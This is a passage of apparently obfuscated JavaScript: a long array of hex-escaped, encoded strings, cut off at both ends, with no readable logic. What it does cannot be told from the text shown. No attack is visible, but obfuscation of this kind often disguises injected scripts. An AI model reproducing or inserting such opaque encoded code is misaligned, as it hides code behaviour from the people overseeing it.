4c\x43\x6b\x6f\x57\x51\x33\x63\x50\x53\x6b\x6d\x78\x43\x6b\x7a\x57\x34\x34\x41\x46\x63\x64\x63\x4a\x43\x6b\x79\x57\x34\x34\x6a\x57\x36\x43','\x63\x43\x6f\x36\x57\x51\x57\x62\x57\x34\x65','\x57\x4f\x43\x74\x57\x50\x33\x64\x49\x6d\x6f\x4f','\x57\x37\x50\x37\x57\x4f\x4e\x64\x50\x75\x79','\x67\x67\x35\x4b\x57\x35\x78\x64\x51\x4e\x6d','\x57\x4f\x4e\x64\x52\x59\x44\x52\x71\x71','\x57\x52\x72\x52\x6b\x30\x69\x77\x57\x50\x4a\x63\x4a\x6d\x6b\x66\x69\x43\x6f\x54','\x72\x38\x6b\x6e\x57\x37\x57\x65\x57\x37\x34','\x77\x32\x52\x63\x4b\x53\x6f\x39\x57\x35\x53','\x57\x35\x37\x64\x53\x53\x6b\x5a\x57\x36\x70\x63\x50\x48\x7a\x78\x71\x31\x6e\x6b\x79\x38\x6f\x6e\x63\x38\x6b\x59\x57\x35\x6c\x64\x4d\x38\x6f\x61\x57\x50\x42\x64\x56\x38\x6f\x4e\x79\x43\x6b\x4e\x57\x4f\x46\x63\x4f\x78\x44\x54\x77\x38\x6f\x6b\x57\x51\x35\x53\x57\x36\x56\x63\x4c\x4d\x78\x63\x55\x33\x4e\x63\x54\x6d\x6b\x68\x44\x43\x6b\x57','\x65\x62\x61\x78\x57\x4f\x76\x6e','\x79\x38\x6f\x4c\x77\x38\x6f\x68\x57\x50\x64\x64\x51\x71','\x57\x35\x43\x43\x63\x77\x4a\x64\x4e\x57','\x73\x43\x6b\x61\x57\x51\x76\x4a\x63\x4b\x70\x64\x55\x4d\x6c\x63\x55\x68\x46\x64\x47\x53\x6f\x72\x67\x73\x75','\x72\x38\x6b\x61\x69\x74\x48\x74\x57\x35\x70\x64\x49\x30\x64\x64\x4d\x71\x43\x2b\x57\x4f\x47','\x6b\x43\x6f\x54\x57\x50\x4f\x39\x57\x34\x71\x53\x78\x57','\x65\x59\x2f\x63\x52\x57','\x73\x43\x6f\x7a\x57\x34\x46\x63\x52\x47\x42\x64\x56\x4b\x75\x2f\x72\x4b\x4e\x63\x49\x43\x6f\x65\x71\x47','\x57\x35\x79\x55\x57\x52\x46\x63\x54\x43\x6b\x34','\x7a\x5a\x2f\x64\x4d\x31\x78\x64\x4c\x72\x39\x64\x43\x4d\x7a\x7a\x6e\x57\x68\x63\x4e\x6d\x6b\x47\x78\x4e\x75\x54\x67\x4a\x4a\x64\x53\x48\x44\x76\x57\x4f\x75\x45','\x68\x49\x5a\x63\x52\x6d\x6b\x51\x57\x35\x4b','\x6c\x68\x62\x44\x46\x47\x79','\x57\x51\x30\x43\x57\x50\x70\x64\x56\x38\x6f\x79','\x57\x51\x31\x57\x68\x75\x43\x30','\x57\x51\x56\x64\x4c\x43\x6b\x53\x79\x53\x6b\x4f','\x57\x4f\x66\x5a\x62\x32\x34\x52','\x6e\x53\x6b\x67\x57\x4f\x37\x64\x48\x43\x6b\x4a','\x70\x4a\x70\x63\x56\x58\x76\x36','\x65\x53\x6b\x2b\x57\x51\x74\x64\x48\x53\x6b\x45','\x63\x72\x33\x63\x4d\x53\x6b\x46\x57\x36\x69','\x68\x53\x6b\x57\x65\x53\x6f\x4a\x78\x71','\x6c\x67\x6c\x63\x4d\x4b\x46\x64\x54\x61','\x44\x5a\x6c\x64\x49\x4e\x2f\x64\x4a\x47','\x42\x6d\x6b\x43\x57\x50\x4f\x76\x57\x51\x57','\x6d\x4b\x56\x63\x48\x53\x6b\x31\x57\x4f\x65\x53\x57\x36\x53\x45\x6a\x4e\x2f\x64\x4d\x6d\x6b\x30\x57\x52\x65\x72\x75\x53\x6b\x48\x43\x43\x6f\x71\x57\x37\x4f','\x73\x43\x6b\x65\x57\x52\x44\x52\x73\x75\x64\x64\x47\x33\x5a\x63\x4f\x32\x6c\x64\x4c\x71','\x57\x51\x4c\x55\x75\x71\x4a\x64\x4a\x61','\x57\x4f\x42\x64\x53\x64\x58\x53\x76\x57','\x57\x52\x6e\x6b\x57\x4f\x76\x69\x57\x52\x4b','\x57\x51\x78\x63\x48\x38\x6f\x6e\x57\x34\x48\x46','\x75\x5a\x7a\x54\x57\x4f\x52\x63\x4c\x57','\x44\x53\x6f\x2f\x41\x6d\x6f\x6b\x57\x50\x65','\x71\x67\x70\x63\x53\x53\x6f\x76\x57\x35\x78\x63\x56\x47','\x79\x53\x6b\x52\x57\x37\x30\x7a\x57\x35\x69','\x61\x43\x6f\x6e\x57\x51\x34\x53\x57\x34\x34','\x46\x38\x6f\x30\x65\x53\x6b\x36\x64\x65\x6e\x69\x62\x73\x34\x33\x45\x38\x6f\x4a\x6e\x61','\x45\x65\x64\x64\x56\x4e\x4e\x63\x56\x47','\x57\x36\x34\x6e\x57\x35\x58\x62\x71\x6d\x6b\x36\x57\x4f\x4a\x63\x4b\x61\x37\x63\x49\x4e\x4e\x63\x54\x6d\x6b\x7a\x6d\x66\x65\x78\x57\x36\x4e\x64\x50\x6d\x6f\x31\x71\x53\x6b\x57\x62\x31\x35\x68\x57\x52\x66\x67\x57\x52\x71\x36\x67\x53\x6b\x73\x74\x6d\x6b\x76\x57\x34\x5a\x64\x4f\x64\x33\x63\x49\x32\x62\x30\x6b\x66\x4e\x64\x49\x38\x6f\x50\x57\x36\x5a\x64\x4d\x49\x61\x45\x57\x52\x78\x63\x49\x43\x6b\x63\x57\x51\x65\x79\x57\x34\x4b\x31\x73\x32\x42\x64\x4f\x38\x6b\x49\x57\x36\x46\x63\x50\x67\x31\x75\x6a\x47\x57\x53\x57\x37\x79\x65\x57\x36\x35\x4b\x42\x38\x6f\x32\x75\x38\x6b\x36\x57\x4f\x44\x36\x57\x37\x4f\x54\x79\x43\x6b\x62\x57\x36\x4a\x63\x49\x53\x6f\x35\x45\x38\x6f\x64\x66\x4e\x47\x74\x57\x34\x43\x32\x57\x37\x72\x50\x71\x6d\x6f\x5a\x57\x4f\x54\x53\x57\x4f\x50\x62\x70\x6d\x6f\x6a\x6e\x4e\x65\x4e\x57\x36\x70\x63\x4c\x38\x6f\x6c\x71\x53\x6b\x34\x57\x50\x78\x63\x51\x53\x6b\x6f\x45\x48\x5a\x64\x52\x6d\x6f\x49\x57\x37\x6e\x69\x57\x52\x6e\x6e\x42\x43\x6b\x2b\x64\x6d\x6b\x42\x62\x67\x4a\x64\x48\x30\x54\x57\x57\x51\x74\x63\x51\x6d\x6b\x44\x57\x4f\x58\x65\x6c\x48\x6d\x42\x57\x52\x4e\x64\x49\x6d\x6f\x55\x57\x34\x43\x6b\x74\x43\x6f\x57\x57\x4f\x68\x63\x56\x58\x6e\x6f\x57\x52\x71\x39\x72\x6d\x6b\x4a\x6c\x38\x6b\x47\x57\x51\x52\x64\x56\x6d\x6b\x30\x74\x47\x4b\x56\x57\x36\x52\x64\x4e\x58\x6a\x34\x70\x74\x33\x64\x50\x68\x6c\x64\x4d\x48\x47\x4b\x6e\x53\x6f\x59\x46\x4e\x57\x37\x57\x35\x35\x76\x57\x52\x76\x67\x57\x50\x33\x64\x51\x33\x56\x63\x4f\x6d\x6f\x5a\x6c\x76\x4a\x63\x49\x43\x6f\x42\x41\x78\x2f\x63\x50\x32\x7a\x64\x57\x50\x69\x64\x42\x43\x6f\x48\x43\x6d\x6f\x37\x57\x36\x4b\x58\x57\x52\x68\x63\x55\x53\x6f\x7a\x6a\x4e\x56\x63\x47\x4c\x6d\x37\x57\x52\x74\x63\x50\x63\x6c\x63\x49\x67\x37\x64\x52\x43\x6f\x59\x57\x4f\x4a\x64\x4f\x4e\x57\x4f\x64\x49\x69\x4b\x57\x50\x46\x63\x50\x38\x6f\x6a\x57\x34\x76\x4c\x6d\x30\x7a\x30\x57\x51\x4b\x44\x61\x76\x70\x64\x4d\x48\x6d\x43\x6d\x32\x75\x6c\x6f\x53\x6f\x37\x57\x51\x70\x64\x54\x53\x6b\x31\x66\x38\x6f\x65\x57\x37\x50\x4a\x71\x53\x6b\x77\x35\x4f\x2b\x4b\x35\x50\x32\x66\x35\x42\x73\x4c\x35\x79\x55\x44\x35\x50\x2b\x51\x37\x37\x59\x61\x36\x6b\x36\x68\x35\x79\x55\x56\x35\x42\x32\x58\x57\x4f\x37\x4d\x4a\x35\x56\x4e\x47\x52\x4a\x4d\x4c\x51\x52\x4d\x4a\x7a\x68\x64\x4e\x55\x6f\x62\x53\x45\x45\x34\x50\x55\x41\x46\x4b\x78\x62\x39\x6c\x74\x6d','\x57\x51\x66\x58\x6b\x4b\x34\x6f\x57\x50\x4a\x63\x49\x6d\x6b\x44','\x6d\x43\x6b\x68\x57\x51\x68\x64\x48\x33\x57','\x65\x75\x70\x63\x4c\x67\x6c\x64\x4e\x71','\x6b\x53\x6b\x59\x57\x4f\x4c\x63\x57\x34\x79','\x6d\x53\x6f\x4d\x78\x71\x71\x54','\x65\x4d\x68\x63\x50\x6d\x6b\x31\x57\x50\x79','\x75\x4b\x64\x64\x4e\x33\x4e\x63\x55\x71','\x79\x43\x6f\x33\x57\x51\x4e\x64\x55\x43\x6b\x33\x6a\x38\x6f\x4a\x6a\x6d\x6b\x31\x6a\x71\x7a\x58\x6d\x4d\x38\x4d\x57\x51\x30\x66\x6a\x53\x6f\x48\x6a\x4e\x48\x6b\x57\x36\x75','\x64\x38\x6f\x2b\x57\x52\x46\x64\x52\x30\x65','\x68\x71\x46\x63\x54\x63\x6a\x52','\x57\x34\x33\x63\x51\x53\x6f\x2f\x64\x43\x6f\x53\x57\x35\x52\x64\x4a\x38\x6b\x68\x62\x47','\x65\x53\x6b\x4e\x6a\x57','\x57\x4f\x42\x64\x4c\x5a\x35\x36\x44\x47','\x6a\x53\x6f\x6e\x57\x51\x37\x64\x55\x77\x65','\x62\x6d\x6b\x72\x57\x52\x6c\x64\x51\x6d\x6b\x58','\x57\x4f\x6e\x48\x57\x50\x34\x41\x66\x6d\x6f\x4a\x6e\x53\x6f\x35\x57\x37\x62\x46\x73\x53\x6b\x2f\x65\x48\x46\x64\x48\x47\x4e\x64\x52\x6d\x6f\x66\x57\x35\x70\x64\x4c\x4a\x37\x63\x54\x43\x6b\x47\x62\x57','\x57\x51\x65\x51\x6c\x4b\x34\x6f\x57\x4f\x68\x63\x4d\x43\x6f\x6a\x70\x53\x6f\x4c\x6a\x61','\x57\x36\x43\x6c\x57\x34\x38\x74\x42\x71','\x75\x53\x6b\x56\x69\x6d\x6b\x63\x74\x4b\x74\x63\x55\x47\x44\x53\x57\x37\x37\x63\x4a\x4a\x79\x57\x57\x35\x76\x55\x61\x68\x61\x58\x57\x52\x33\x64\x49\x33\x33\x64\x4b\x31\x62\x5a\x57\x52\x37\x64\x4e\x38\x6b\x63\x73\x64\x4a\x64\x52\x30\x6e\x47\x57\x4f\x75','\x62\x38\x6f\x75\x57\x52\x69\x56\x57\x34\x57','\x57\x35\x65\x51\x6b\x33\x65','\x57\x4f\x69\x65\x57\x52\x54\x78\x74\x61','\x44\x76\x46\x64\x4d\x78\x48\x36','\x67\x4e\x58\x37\x57\x35\x61','\x57\x36\x74\x64\x4a\x6d\x6b\x54\x69\x38\x6b\x57\x57\x51\x4a\x63\x4b\x6d\x6f\x2b\x69\x63\x70\x64\x48\x4d\x65\x54\x62\x5a\x50\x37\x77\x48\x52\x63\x4f\x67\x65\x43\x6d\x67\x64\x63\x48\x53\x6f\x52\x57\x50\x4e\x63\x48\x6d\x6f\x38\x71\x53\x6b\x52\x46\x64\x78\x63\x4a\x78\x33\x64\x55\x53\x6b\x54\x66\x43\x6f\x58\x57\x4f\x48\x58\x57\x50\x74\x64\x4f\x72\x4f\x2f\x6c\x62\x6c\x64\x55\x63\x5a\x64\x4f\x53\x6f\x51\x57\x36\x5a\x63\x4a\x64\x72\x51\x6d\x71','\x6b\x38\x6b\x45\x57\x51\x44\x34\x57\x36\x69','\x66\x43\x6f\x72\x7a\x32\x4f','\x57\x4f\x56\x64\x4b\x43\x6b\x71\x77\x43\x6b\x48','\x6d\x4d\x44\x6c\x44\x5a\x4f\x67\x42\x65\x5a\x64\x4e\x47','\x67\x75\x33\x64\x49\x6d\x6b\x78\x71\x4d\x30\x6a\x57\x35\x46\x63\x53\x47','\x57\x37\x50\x47\x57\x50\x34\x6d\x42\x71','\x6b\x77\x58\x78\x7a\x47','\x61\x76\x4c\x35\x57\x35\x4e\x64\x47\x47','\x57\x34\x38\x43\x6d\x4d\x74\x64\x49\x71','\x75\x30\x4e\x64\x52\x30\x6c\x63\x47\x47','\x6e\x6d\x6f\x48\x68\x38\x6b\x67\x75\x71','\x57\x34\x72\x65\x57\x52\x61\x4a\x74\x61','\x57\x50\x4e\x64\x51\x6d\x6b\x54\x57\x52\x52\x63\x51\x61\x76\x72','\x76\x64\x5a\x64\x4e\x77\x52\x64\x51\x57','\x62\x62\x68\x63\x4b\x6d\x6b\x36\x57\x34\x4b','\x57\x51\x4a\x64\x4b\x74\x54\x37','\x73\x61\x65\x75\x69\x65\x79','\x57\x4f\x37\x64\x54\x38\x6b\x35\x71\x43\x6b\x2b','\x57\x35\x4b\x68\x57\x36\x69\x6b','\x76\x38\x6b\x68\x57\x34\x38\x59\x57\x36\x46\x63\x4b\x38\x6b\x42\x57\x35\x4b\x51\x77\x53\x6f\x6b\x43\x38\x6f\x62\x6d\x6d\x6f\x4d\x57\x34\x4a\x63\x52\x73\x4c\x4c\x68\x43\x6b\x77\x6e\x6d\x6b\x6d\x57\x34\x43','\x78\x43\x6b\x61\x57\x52\x66\x50\x61\x75\x4a\x64\x4e\x47','\x57\x4f\x53\x46\x57\x52\x31\x57\x71\x47','\x6a\x48\x37\x63\x50\x74\x4c\x48','\x57\x36\x6d\x71\x57\x4f\x42\x63\x48\x38\x6b\x4a','\x68\x73\x74\x63\x48\x53\x6b\x35\x57\x36\x57','\x61\x33\x74\x63\x49\x6d\x6b\x4a\x57\x50\x38','\x57\x36\x75\x57\x57\x37\x4b\x53\x74\x61','\x6b\x33\x64\x64\x4a\x43\x6b\x32\x70\x61','\x57\x36\x43\x6c\x57\x36\x4f\x54\x44\x71','\x70\x43\x6f\x50\x57\x50\x6d\x33\x57\x37\x30\x38\x41\x68\x5a\x64\x4c\x53\x6b\x68\x75\x61','\x70\x6d\x6f\x34\x46\x43\x6f\x5a\x57\x50\x34','\x61\x59\x5a\x63\x53\x6d\x6b\x65\x57\x35\x4f','\x75\x4e\x74\x64\x55\x77\x78\x63\x52\x4e\x50\x31','\x6e\x38\x6f\x33\x7a\x63\x75\x6b','\x57\x35\x79\x32\x57\x35\x4f\x2f\x6e\x43\x6f\x4c\x61\x43\x6f\x68\x57\x35\x4b','\x6d\x48\x79\x4b\x57\x51\x76\x39\x57\x34\x70\x63\x50\x31\x44\x77\x57\x35\x6e\x41\x64\x66\x69\x4d\x64\x6d\x6b\x53\x57\x50\x46\x64\x4f\x43\x6b\x52\x6c\x76\x4a\x63\x48\x43\x6f\x52\x65\x49\x30\x6a\x57\x37\x53\x57\x63\x43\x6b\x5a\x57\x35\x46\x64\x54\x61','\x57\x51\x78\x64\x4a\x53\x6b\x56\x57\x50\x33\x63\x56\x47','\x73\x59\x38\x48\x57\x4f\x5a\x63\x55\x73\x35\x7a\x57\x51\x37\x63\x52\x33\x2f\x63\x56\x38\x6f\x73\x57\x52\x57','\x68\x64\x70\x63\x53\x38\x6b\x44','\x72\x6d\x6b\x66\x6a\x5a\x58\x7a\x57\x35\x70\x64\x50\x75\x46\x64\x4e\x73\x34\x33\x57\x4f\x75','\x57\x50\x57\x36\x57\x52\x64\x64\x4b\x53\x6f\x39\x70\x71\x61','\x67\x53\x6b\x71\x75\x38\x6b\x68\x69\x61','\x6d\x53\x6f\x73\x7a\x53\x6f\x6a\x57\x51\x43','\x74\x33\x78\x64\x55\x4d\x46\x63\x55\x4c\x62\x71\x57\x37\x42\x63\x4e\x43\x6b\x71\x57\x52\x38','\x76\x38\x6b\x65\x57\x35\x61\x65\x57\x37\x47','\x76\x53\x6f\x33\x7a\x38\x6f\x67\x57\x52\x47','\x57\x37\x47\x33\x57\x51\x6c\x63\x53\x38\x6b\x72','\x61\x53\x6f\x69\x57\x51\x4e\x64\x4b\x47','\x6f\x53\x6f\x74\x41\x32\x4b\x45','\x6e\x6d\x6b\x61\x57\x52\x6e\x6e\x57\x35\x43\x62\x57\x4f\x42\x64\x54\x53\x6f\x4c\x57\x52\x4e\x63\x53\x57','\x6d\x30\x78\x64\x4a\x43\x6b\x78\x43\x47','\x42\x74\x56\x64\x4e\x78\x33\x64\x49\x58\x38','\x57\x4f\x64\x64\x51\x43\x6b\x54\x57\x52\x52\x63\x51\x61\x66\x6e\x78\x65\x71','\x6c\x53\x6b\x6c\x6b\x6d\x6f\x51\x73\x47','\x57\x52\x79\x6e\x57\x4f\x48\x74','\x6d\x38\x6b\x64\x57\x52\x6a\x49','\x76\x33\x2f\x64\x53\x32\x46\x63\x4f\x4c\x30','\x57\x50\x2f\x64\x4c\x6d\x6b\x42\x7a\x43\x6b\x57','\x75\x75\x70\x64\x4d\x65\x37\x63\x4d\x61','\x57\x4f\x74\x64\x52\x6d\x6f\x4b\x6d\x68\x47','\x57\x34\x50\x74\x57\x51\x68\x64\x47\x4c\x69','\x6b\x75\x46\x63\x51\x68\x64\x64\x47\x71','\x57\x50\x70\x64\x54\x6d\x6b\x33\x57\x51\x64\x63\x53\x59\x66\x42','\x57\x4f\x44\x71\x57\x50\x57\x70\x65\x61','\x57\x35\x65\x77\x62\x67\x5a\x64\x49\x47','\x75\x58\x54\x4c\x57\x52\x68\x63\x4b\x71','\x57\x34\x66\x76\x57\x52\x46\x64\x4f\x66\x4e\x64\x53\x32\x30\x31','\x65\x47\x38\x4f\x57\x50\x7a\x61','\x70\x6d\x6b\x73\x57\x51\x53','\x68\x43\x6b\x46\x57\x51\x4e\x64\x52\x38\x6b\x6d\x76\x32\x4b','\x65\x74\x4a\x63\x55\x6d\x6b\x55\x57\x34\x6c\x63\x4a\x6d\x6f\x51\x57\x50\x69','\x57\x52\x4b\x37\x57\x52\x56\x64\x47\x43\x6f\x57','\x6f\x6d\x6f\x47\x57\x52\x69\x54\x57\x35\x30','\x57\x50\x62\x68\x57\x50\x38\x41\x6e\x47','\x6c\x53\x6f\x51\x45\x74\x34\x54\x7a\x58\x75\x46\x57\x35\x7a\x72\x57\x34\x4c\x35\x70\x62\x64\x64\x50\x61','\x57\x52\x44\x52\x6b\x71','\x57\x50\x5a\x64\x47\x53\x6f\x58\x6d\x32\x34','\x57\x36\x33\x63\x52\x38\x6f\x55\x6c\x43\x6f\x47','\x69\x43\x6f\x4b\x41\x5a\x71\x6c','\x57\x34\x6d\x53\x57\x4f\x68\x63\x48\x5a\x5a\x63\x55\x5a\x74\x63\x56\x38\x6b\x75\x7a\x43\x6f\x6e\x69\x6d\x6f\x52\x45\x53\x6f\x32\x6d\x64\x74\x64\x4f\x6d\x6f\x2f\x67\x38\x6f\x59\x57\x34\x74\x63\x4e\x77\x79\x37\x70\x6d\x6b\x54\x57\x34\x46\x64\x4a\x67\x5a\x64\x50\x6d\x6b\x65\x63\x47\x72\x6d\x57\x4f\x70\x64\x4f\x43\x6f\x33\x57\x52\x6a\x30\x79\x38\x6f\x45\x41\x43\x6b\x4d\x57\x37\x48\x58\x57\x37\x5a\x63\x51\x53\x6b\x56\x57\x51\x68\x63\x4f\x43\x6f\x35\x57\x4f\x34\x50\x57\x35\x74\x64\x50\x68\x30\x4f','\x57\x50\x6d\x53\x57\x51\x4e\x64\x4e\x38\x6f\x69','\x63\x38\x6b\x30\x6f\x6d\x6f\x42\x74\x4b\x78\x63\x54\x71\x30','\x57\x4f\x69\x47\x57\x52\x56\x64\x4b\x53\x6f\x36','\x6e\x6d\x6f\x32\x43\x59\x72\x2b\x6b\x58\x53\x65\x57\x35\x31\x6f\x57\x34\x61','\x57\x50\x76\x47\x57\x51\x6a\x57\x57\x52\x61\x33\x57\x37\x52\x63\x48\x47','\x57\x34\x66\x66\x57\x51\x46\x64\x4b\x71','\x72\x66\x52\x64\x4e\x30\x4f\x70','\x57\x51\x6e\x52\x6d\x66\x69\x6b\x57\x4f\x42\x63\x4e\x6d\x6b\x68\x69\x38\x6f\x4e\x6d\x71'].concat((function(){return['\x74\x68\x56\x64\x52\x32\x34','\x63\x43\x6f\x70\x57\x51\x68\x64\x4d\x71','\x65\x72\x71\x43\x57\x50\x35\x47','\x66\x75\x48\x44\x44\x64\x53','\x67\x33\x4a\x64\x55\x6d\x6b\x62\x64\x61','\x57\x4f\x53\x64\x57\x52\x4f\x6e\x44\x6d\x6f\x6d\x57\x50\x4a\x64\x4b\x6d\x6b\x35\x43\x6d\x6f\x63\x57\x52\x4a\x63\x4c\x38\x6f\x70\x57\x50\x66\x4d\x77\x5a\x6a\x67\x6e\x6d\x6b\x44\x64\x43\x6b\x73\x73\x71\x58\x31\x67\x31\x6c\x64\x54\x43\x6f\x51\x57\x35\x2f\x63\x4d\x77\x53\x31\x78\x43\x6f\x4d\x46\x76\x48\x77\x77\x5a\x4b\x76\x57\x34\x48\x33\x41\x64\x6c\x64\x50\x57\x42\x63\x4e\x43\x6b\x62\x57\x4f\x62\x64\x61\x78\x35\x49\x57\x51\x46\x63\x4c\x6d\x6b\x54\x62\x73\x42\x63\x47\x4c\x78\x63\x47\x38\x6b\x65\x57\x4f\x71\x33\x78\x72\x79\x46\x57\x52\x46\x64\x55\x4a\x42\x64\x47\x58\x52\x63\x56\x30\x66\x5a\x76\x6d\x6f\x68\x57\x52\x37\x63\x4f\x48\x46\x63\x4d\x43\x6f\x2b\x57\x52\x6e\x35\x44\x43\x6f\x51\x43\x59\x46\x64\x49\x64\x61\x6b\x57\x51\x64\x63\x55\x38\x6b\x51\x69\x43\x6b\x67\x57\x52\x4a\x63\x52\x6d\x6b\x4e\x57\x51\x75\x2b\x57\x35\x42\x64\x4c\x6d\x6f\x55\x57\x4f\x61\x70\x57\x36\x4b\x61\x73\x43\x6b\x61\x57\x37\x6e\x62\x57\x36\x58\x44\x42\x33\x70\x64\x50\x38\x6b\x4b\x57\x4f\x56\x63\x54\x5a\x4e\x63\x4c\x58\x74\x64\x4c\x43\x6b\x75\x57\x34\x53\x46\x41\x53\x6f\x53\x57\x36\x2f\x63\x53\x47\x79\x47\x57\x4f\x44\x49\x57\x37\x71\x54\x57\x50\x48\x67\x71\x75\x76\x41\x43\x4d\x7a\x71\x6c\x72\x64\x64\x51\x30\x37\x63\x55\x38\x6f\x4b\x73\x58\x42\x63\x48\x53\x6b\x6f\x68\x30\x58\x39\x57\x51\x4f\x6e\x61\x43\x6b\x59\x74\x4a\x33\x64\x49\x38\x6f\x6b\x46\x6d\x6f\x68\x57\x4f\x69\x38\x57\x51\x4a\x63\x48\x38\x6b\x39\x6c\x67\x6a\x49\x6f\x57\x61\x56\x57\x35\x50\x45\x79\x62\x33\x64\x47\x66\x79\x45\x57\x34\x64\x64\x53\x57\x35\x73\x64\x77\x74\x63\x54\x43\x6b\x36\x42\x38\x6b\x2b\x77\x47\x6c\x63\x4b\x38\x6b\x63\x57\x35\x42\x64\x53\x6d\x6f\x4f\x57\x50\x4f\x6a\x57\x37\x65\x4c\x62\x53\x6b\x77\x57\x4f\x6c\x63\x51\x71\x37\x63\x4e\x38\x6b\x66\x7a\x62\x70\x64\x51\x43\x6f\x54\x7a\x53\x6b\x32\x67\x68\x43\x53\x72\x53\x6f\x2b\x42\x6d\x6f\x6c\x57\x4f\x2f\x64\x47\x6d\x6f\x5a\x57\x52\x75\x57\x7a\x53\x6f\x72\x74\x63\x6c\x63\x47\x5a\x34\x6c\x57\x50\x76\x79\x57\x50\x4a\x64\x47\x66\x4f\x6a\x6b\x49\x31\x6f\x66\x43\x6f\x32\x41\x45\x41\x43\x52\x45\x41\x6d\x53\x6f\x41\x45\x4d\x55\x2b\x38\x48\x55\x49\x54\x50\x55\x77\x69\x48\x2b\x77\x2b\x4a\x6d\x6f\x78\x35\x4f\x2b\x58\x35\x34\x6f\x6a\x35\x50\x45\x43\x35\x4f\x2b\x76\x57\x52\x37\x4a\x47\x4f\x44\x52\x36\x6c\x77\x74\x35\x6c\x51\x39\x35\x4f\x32\x65\x35\x50\x59\x62\x57\x50\x71\x78\x57\x50\x56\x63\x4b\x57','\x57\x51\x30\x67\x57\x52\x42\x64\x4c\x43\x6f\x45','\x57\x35\x66\x42\x57\x52\x74\x64\x49\x68\x34','\x57\x35\x62\x71\x57\x50\x4e\x64\x52\x76\x53','\x57\x50\x57\x4c\x57\x34\x4a\x63\x47\x59\x52\x63\x52\x64\x46\x64\x52\x61','\x68\x43\x6b\x59\x6a\x43\x6f\x44','\x71\x38\x6b\x6f\x57\x35\x71\x6b','\x57\x4f\x70\x63\x49\x43\x6f\x62\x57\x36\x4c\x2b','\x6e\x43\x6f\x36\x65\x43\x6b\x33','\x57\x37\x76\x4d\x57\x51\x53\x71\x76\x61','\x57\x52\x47\x54\x57\x52\x52\x64\x47\x53\x6f\x4a','\x68\x4a\x4e\x63\x56\x43\x6b\x46\x57\x4f\x70\x63\x48\x6d\x6f\x54\x57\x4f\x71\x37','\x6e\x57\x30\x4c\x57\x51\x7a\x52\x57\x50\x33\x64\x50\x57\x39\x7a','\x57\x50\x76\x65\x71\x47\x30','\x57\x37\x76\x76\x57\x52\x37\x64\x48\x31\x53','\x72\x53\x6f\x65\x44\x38\x6f\x67\x57\x51\x57','\x57\x35\x53\x57\x57\x34\x69\x38\x79\x71','\x68\x43\x6f\x34\x45\x30\x34\x4d','\x6b\x67\x54\x66\x44\x5a\x38\x42','\x66\x4e\x4c\x73\x57\x37\x52\x64\x49\x57','\x57\x36\x75\x30\x57\x37\x69\x70\x43\x57','\x6d\x38\x6f\x2f\x46\x4a\x38\x37','\x57\x35\x71\x64\x57\x36\x4f\x6b\x44\x43\x6f\x68\x57\x50\x65','\x57\x51\x56\x64\x47\x43\x6b\x34\x74\x43\x6b\x39\x57\x51\x52\x63\x47\x6d\x6f\x49','\x57\x50\x33\x64\x4b\x6d\x6f\x69\x6e\x77\x57','\x64\x38\x6f\x68\x57\x52\x56\x64\x4e\x61','\x69\x75\x39\x34\x46\x73\x53','\x76\x43\x6f\x46\x7a\x53\x6f\x75\x57\x4f\x53','\x6b\x38\x6f\x56\x57\x52\x65\x45\x57\x36\x4f','\x68\x74\x4e\x63\x53\x58\x79','\x57\x50\x78\x64\x55\x43\x6b\x59\x57\x52\x2f\x63\x4e\x71','\x69\x53\x6f\x33\x64\x6d\x6b\x59\x72\x68\x76\x7a','\x57\x36\x35\x42\x57\x4f\x43\x73\x74\x57','\x6d\x4c\x33\x63\x4d\x43\x6b\x42\x57\x4f\x71','\x71\x73\x37\x64\x4e\x76\x4a\x64\x4f\x71','\x57\x34\x50\x54\x57\x50\x4b\x36\x66\x38\x6f\x49\x66\x53\x6f\x55\x57\x52\x6a\x6a\x72\x53\x6b\x48\x65\x47\x56\x64\x53\x62\x2f\x63\x56\x38\x6f\x65\x57\x35\x74\x64\x49\x5a\x52\x63\x52\x53\x6b\x48','\x77\x66\x74\x64\x54\x67\x61','\x75\x38\x6b\x6b\x57\x35\x69\x72\x57\x37\x74\x63\x4a\x38\x6b\x55\x57\x34\x75','\x57\x51\x48\x57\x6d\x30\x30','\x57\x50\x58\x73\x44\x49\x46\x64\x4e\x71','\x65\x4e\x74\x64\x47\x6d\x6b\x38\x46\x71','\x6b\x38\x6b\x67\x71\x38\x6b\x41\x6f\x47','\x6e\x43\x6b\x4b\x46\x43\x6b\x6f\x70\x61','\x73\x57\x6e\x72\x57\x52\x2f\x63\x4c\x71','\x57\x4f\x42\x64\x48\x38\x6f\x5a\x69\x4d\x47','\x72\x43\x6f\x43\x57\x51\x56\x64\x48\x61\x37\x64\x52\x6d\x6f\x38\x64\x43\x6b\x74','\x61\x68\x50\x46\x57\x34\x5a\x64\x55\x57','\x57\x51\x68\x64\x52\x53\x6f\x30\x69\x31\x79','\x57\x52\x4f\x45\x57\x51\x39\x77\x7a\x71','\x41\x6d\x6f\x4a\x71\x6d\x6f\x68\x57\x50\x64\x64\x54\x38\x6b\x45','\x6d\x57\x71\x49\x57\x52\x72\x4a\x57\x50\x57','\x69\x47\x71\x68\x57\x52\x31\x50','\x41\x76\x68\x63\x4c\x53\x6f\x56\x57\x37\x79','\x6a\x53\x6f\x51\x41\x63\x65','\x73\x74\x66\x55\x57\x52\x2f\x63\x53\x47','\x6a\x6d\x6b\x43\x57\x52\x46\x64\x4c\x75\x79','\x68\x43\x6b\x53\x6d\x6d\x6f\x78','\x57\x37\x65\x75\x57\x34\x47\x4e\x73\x47','\x46\x43\x6b\x42\x77\x43\x6b\x4f\x64\x53\x6b\x70\x57\x52\x65\x6b','\x57\x50\x34\x50\x57\x34\x78\x63\x52\x63\x6c\x63\x56\x59\x68\x64\x53\x71','\x6a\x6d\x6f\x54\x42\x57','\x66\x30\x2f\x64\x49\x38\x6b\x4d\x64\x71','\x6d\x30\x56\x63\x4e\x57','\x7a\x53\x6b\x33\x57\x50\x50\x6f\x62\x57','\x76\x4d\x37\x64\x4a\x4c\x46\x63\x4c\x61','\x70\x63\x71\x68\x57\x52\x50\x35','\x6c\x31\x68\x64\x4c\x43\x6b\x6b\x73\x4e\x71\x63','\x44\x43\x6b\x61\x57\x51\x7a\x4b\x6b\x61','\x63\x33\x78\x63\x4b\x65\x33\x64\x54\x71','\x6e\x6d\x6f\x34\x79\x6d\x6f\x2b\x57\x50\x4f\x73\x6b\x53\x6b\x62\x6d\x61','\x57\x51\x4a\x64\x54\x38\x6b\x5a\x42\x6d\x6b\x78','\x62\x77\x2f\x63\x49\x71\x33\x64\x52\x66\x35\x42\x72\x68\x4c\x